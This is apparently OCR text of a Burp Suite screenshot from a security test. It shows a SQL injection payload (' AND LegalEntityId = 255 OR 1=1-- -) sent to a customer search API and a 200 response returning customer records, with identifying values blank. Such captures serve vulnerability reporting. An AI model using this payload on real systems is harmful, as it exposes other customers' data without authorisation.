 Send Cancel Target: HTTP/1
Request
Pretty Raw Hex JSON Web Tokens
1 GET /DPP/api/customer/search?q='%20AND%20LegalEntityId%20%3d%20255%20OR%201%3d1--%20- HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
8 Culture: de-DE
9 Content-Type: application/json
10 X-Requested-With: XMLHttpRequest
11 Cache-Control: no-store, no-cache
12 Pragma: no-cache
13 Expires: 0
14 Authorization: Bearer
15 Dci-Tenant: 1
16 Dnt: 1
17 Sec-Fetch-Dest: empty
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Persistent-Auth: true
4 Date: Fri, 28 Mar 2025 15:03:08 GMT
5 Content-Length: 5183
6
7 [
{
"name":
"shortName":
"contextId":
"worstCaseRate":0.0,
"calculationRate":0.0
},
{
"name":
"shortName":"",
"contextId":
"worstCaseRate":0.0,
"calculationRate":0.0
},
{
"name":
"shortName":"",
"contextId":
"worstCaseRate":0.0,
"calculationRate":0.0
},
{
"name":
"shortName":
"contextId":
"worstCaseRate":0.0,
"calculationRate":0.0
},
Search 0 highlights
Inspector
Selection 54 (0x36)
Selected text
'%20AND%20LegalEntityId%20%3d%20255%
20OR%201%3d1--%20-
Decoded from: URL encoding
' AND LegalEntityId = 255 OR 1=1-- -
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 22
Response headers 4
Inspector
Notes
Ready 5,331 bytes | 1,145 millis